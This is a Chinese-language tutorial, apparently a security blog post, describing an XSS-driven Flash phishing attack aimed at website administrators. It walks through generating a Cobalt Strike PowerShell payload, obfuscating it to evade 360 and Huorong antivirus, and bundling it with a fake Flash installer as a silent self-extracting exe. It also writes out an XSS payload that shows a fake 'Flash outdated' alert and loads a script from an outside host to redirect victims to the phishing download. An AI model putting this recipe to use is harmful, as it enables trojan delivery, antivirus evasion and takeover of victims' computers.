#前言

在日常的渗透测试中,xss占很大一部分比例,如果能打到管理员的cookie则可以登录后台,进一步的进行漏洞挖掘,但是随着网站工作人员的安全意识增高,在很多网站上已经设置有httponly,所有这个时候可以进行Xss Flash钓鱼,获取网站管理员的pc机权限。

#搭建

1、直接从Github下载大佬们制作好的项目

2、搭建flash钓鱼网站,这里使用phpstudy本地搭建,根目录设置为Flash.cn文件夹。

3、搭建完成

#捆绑木马制作与免杀

1、这里使用cobaltstrike生成木马,Attacks –> Packages –> Payload Generator,选择Powershell



2、生成好后开始免杀操作,这里使用Introduction混淆器进行免杀,Github地址:https://github.com/xsxtw/Invoke-Obfuscation.git,下载好后进行解压。



3、解压好后在当前目录右键 –> 新建 –> 快捷方式

4、输入powershell然后下一步即可,创建好后右键选择属性,设置起始目录为当前目录

5、点击确定即可完成安装



6、需要注意的是,在打开powershell的时候需要使用管理员模式运行,然后执行Set-ExecutionPolicy Unrestricted,再执行Import-Module ./Invoke-Obfuscation.psd1,最后执行Invoke-Obfuscation启动。

7、使用命令确定生成好的cs木马文件:set scriptpath D:美团外卖payload.ps1



8、输入encoding进行混淆,然后选择1-ASCII

9、再输入out 1.ps1导出文件



10、经测试可以正常上线,使用360+火绒进行查杀

11、免杀好木马后还需要在电脑上下载winrar解压软件,下载好后创建一个新的文件夹,我这里命名的捆绑木马制作,然后按照下图,把所有的东西都复制进去,还有木马。



12、选择这些东西,然后右键进行压缩,并更改后缀为exe



13、点击高级 –> 自解压选项 –> 解压路径:C:windowstemp

14、点击设置,选择提取后运行:

- C:windowstempartifact.exe

- C:windowstempflashplayerpp_install_cn.exe

15、点击模式选择全部隐藏

16、点击更新,选择解压并更新文件和覆盖所有文件

17、保存后,生成exe,点击后会解压软件然后执行,这里再使用cobaltstrike上的host file功能挂载到服务器上。



18、把生成好的链接替换到钓鱼网站主页的下载链接

9、再把version.js放进钓鱼网站里,然后修改其跳转地址为http://www.flash.com

20、打开xss靶场



21、输入xss代码:”><script>alert(“您的FLASH版本过低,尝试升级后访问该页面”)</script><script src=”http://www.flash.com/version.js”></script>,插入进去后刷新页面。

22、点击确定后跳转到flash钓鱼页面

23、点击下载



24、双击打开

25、查看cobaltstrike,发现主机上线成功

暂无评论内容